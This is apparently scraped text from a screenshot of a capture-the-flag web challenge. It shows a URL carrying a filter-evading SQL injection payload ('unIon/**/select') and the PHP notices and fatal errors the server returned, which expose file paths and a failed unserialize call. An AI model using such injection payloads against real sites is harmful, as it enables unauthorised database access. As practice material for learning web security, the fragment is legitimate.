 User
47.94.198.7:39724/view.php?no=-1/**/unIon/**/select/**/1,2,3,4
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67